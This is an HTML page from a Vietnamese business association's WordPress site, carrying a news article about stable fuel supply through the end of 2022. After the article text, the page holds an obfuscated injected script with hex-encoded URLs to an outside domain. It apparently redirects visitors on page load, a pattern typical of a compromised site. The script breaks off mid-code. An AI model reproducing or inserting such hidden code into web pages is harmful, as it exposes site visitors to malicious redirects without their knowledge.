body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/2374" /><link rel="canonical" href="https://vpba.org.vn/nguon-cung-xang-dau-den-cuoi-nam-van-on-dinh/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fnguon-cung-xang-dau-den-cuoi-nam-van-on-dinh%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fnguon-cung-xang-dau-den-cuoi-nam-van-on-dinh%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Nguồn cung xăng, dầu đến cuối năm vẫn ổn định</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 01/08/2022</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>491 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<p><strong>Theo VGP</strong>&nbsp;09:38 | 31/07/2022&nbsp;Doanh Nhân Việt Nam trên&nbsp;<a href="https://news.google.com/publications/CAAqBwgKMKWtqgswpbjCAw?hl=en-US&amp;amp;gl=US&amp;amp;ceid=US%3Aen" target="_blank" rel="noreferrer noopener"></a>Chia sẻ&nbsp;<a href="https://www.facebook.com/sharer/sharer.php?u=https://doanhnhanvn.vn/nguon-cung-xang-dau-den-cuoi-nam-van-on-dinh.html" target="_blank" rel="noreferrer noopener"></a><a href="https://twitter.com/share?url={postFullUrl}&amp;amp;via=TWITTER_HANDLE&amp;amp;text=Ngu%E1%BB%93n%20cung%20x%C4%83ng,%20d%E1%BA%A7u%20%C4%91%E1%BA%BFn%20cu%E1%BB%91i%20n%C4%83m%20v%E1%BA%ABn%20%E1%BB%95n%20%C4%91%E1%BB%8Bnh"></a></p>



<figure class="wp-block-image"><img decoding="async" src="https://doanhnhanvn.vn/images/icons/zalo.png" alt=""/></figure>



<p><a href="mailto:?&amp;amp;subject=Ngu%E1%BB%93n%20cung%20x%C4%83ng,%20d%E1%BA%A7u%20%C4%91%E1%BA%BFn%20cu%E1%BB%91i%20n%C4%83m%20v%E1%BA%ABn%20%E1%BB%95n%20%C4%91%E1%BB%8Bnh"></a>Đại diện Tập đoàn Xăng dầu Việt Nam (Petrolimex) khẳng định, ngoài Petrolimex, các doanh nghiệp khác đang tích cực tìm những nhà cung cấp quốc tế để đa dạng hóa nguồn hàng cho mọi tình huống xảy ra. Do đó, việc đảm bảo nguồn cung xăng, dầu từ nay đến cuối năm vẫn nằm trong tầm kiểm soát.</p>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/202206259999/images/crawl-20220731093601931.jpg?width=700" alt=""/><figcaption>Đại diện Tập đoàn Xăng dầu Việt Nam (Petrolimex) khẳng định, ngoài Petrolimex, các doanh nghiệp khác đang tích cực tìm những nhà cung cấp quốc tế để đa dạng hóa nguồn hàng cho mọi tình huống xảy ra &#8211; Ảnh: VGP/NB</figcaption></figure>



<p>Thông tin được đưa ra tại cuộc họp Tổ điều hành thị trường trong nước thường kỳ tháng 7 ngày 29/7 tại trụ sở Bộ Công Thương.</p>



<p>Tại cuộc họp, ông Trần Duy Đông, Vụ trưởng Vụ Thị trường trong nước (Bộ Công Thương) cho biết, thị trường hàng hóa thế giới trong tháng 7 tiếp tục có nhiều biến động và chịu ảnh hưởng của các nhân tố kinh tế, chính trị.</p>



<p>Đơn cử, từ đầu tháng 3, do xung đột vũ trang giữa Nga và Ukraine, cùng với nhiều lệnh cấm vận dầu khí của Hoa Kỳ và các nước EU đối với Nga và lệnh cấm xuất khẩu hơn 200 mặt hàng của Nga&#8230; đã ảnh hưởng rất lớn tới nguồn cung, giá cả nhiều mặt hàng trên thị trường thế giới. Nhiều nhân tố địa chính trị, kinh tế khác cũng tạo sức ép khác nhau lên giá dầu. Chưa kể, giá USD và giá vàng tiếp tục có biến động gây ảnh hưởng đến giá các mặt hàng kim loại quý, kim loại công nghiệp, mặt hàng xuất khẩu được định giá bằng USD. Những yếu tố này đã gây ảnh hưởng trực tiếp đến hàng hóa ở thị trường nội địa.</p>



<p>Trong nước, do tháng 7 là tháng cao điểm của mùa hè nên nhu cầu đối với các dịch vụ du lịch, nghỉ dưỡng tăng cao.&nbsp;</p>



<p>Ngoài mặt hàng xăng có xu hướng giảm do ảnh hưởng của giá thế giới và tác động của việc điều chỉnh giảm thuế bảo vệ môi trường đối với xăng dầu, mỡ nhờn thì giá một số mặt hàng nông nghiệp như thịt lợn, thức ăn chăn nuôi tiếp tục có xu hướng tăng so với tháng trước, giá thịt lợn ở mức cao có nguy cơ ảnh hưởng đến tiêu dùng của người dân.</p>



<h2 class="wp-block-heading">Nguồn cung xăng, dầu ổn định đến cuối năm</h2>



<p>Đối với xăng dầu, ông Trần Ngọc Năm, Phó Tổng Giám đốc Tập đoàn Xăng dầu Việt Nam (Petrolimex) nhận định, thị trường xăng dầu thời gian tới còn biến động rất phức tạp và có nhiều thông tin tác động trực tiếp đến nguồn cung, giá cả như chiến sự Nga &#8211; Ukraine, thông tin châu Âu cắt giảm khí đốt, các phân tích liên quan đến áp giá trần của Nga…&nbsp;</p>



<p>Petrolimex đã mời một số nhà cung cấp nước ngoài để cung cấp xăng dầu cho Tập đoàn từ giờ đến cuối năm, song không có nhà cung cấp nào dám khẳng định sẽ cung cấp đầy đủ lượng mà Petrolimex yêu cầu.</p>



<p>Những ngày gần đây, giá xăng dầu có biến động bất thường, tăng giảm khó dự đoán. Đồng USD mạnh lên cũng ảnh hưởng đến giao dịch mặt hàng xăng dầu, tác động đến mặt hàng này trong thời gian tới.</p>



<p>Mặc dù thị trường thế giới tiềm ẩn nhiều vấn đề khó đoán, song ông Trần Ngọc Năm cũng khẳng định, về cơ bản, nguồn cung sẽ ổn.</p>



<p>&#8220;Đến giai đoạn này, Nhà máy lọc dầu Dung Quất vẫn hoạt động với 110% công suất, tính ổn định cao. Nhà máy Nghi Sơn cũng dần chuyển sang trạng thái hoạt động tương đối ổn. Đây là cơ hội để các nhà máy đạt được kết quả tốt khi chi phí lọc dầu đang cao, góp phần giúp chủ động ổn định nguồn.</p>



<p>Bên cạnh đó, ngoài Petrolimex, các doanh nghiệp khác cũng đang tích cực tìm những nhà cung cấp quốc tế để đa dạng hóa nguồn hàng cho mọi tình huống xảy ra. Do vậy, việc đảm bảo nguồn từ nay đến cuối năm vẫn nằm trong tầm kiểm soát&#8221;, ông Năm thông tin.</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else 